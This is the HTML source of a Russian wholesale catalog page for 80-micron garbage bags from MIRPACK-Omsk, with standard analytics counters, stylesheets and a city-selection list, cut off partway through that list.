

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-omsk.ru/catalog/meshki-dlya-musora-80-mkm/
body_size: 58976
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(67864144, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/67864144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 80 мкм купить оптом по низким ценам у производителя МИРПАК-Омск в Омске    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 80 мкм оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Омске!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-omsk.ru/catalog/meshki-dlya-musora-80-mkm/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-optom-omsk.ru/catalog/meshki-dlya-musora-80-mkm/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-optom-omsk.ru/catalog/meshki-dlya-musora-80-mkm/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 80 мкм купить оптом по низким ценам у производителя МИРПАК-Омск в Омске">
<meta property="og:description" content="Купить Мешки для мусора 80 мкм оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Омске!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Советская, д.56">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('omsk@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">omsk@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Омск</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
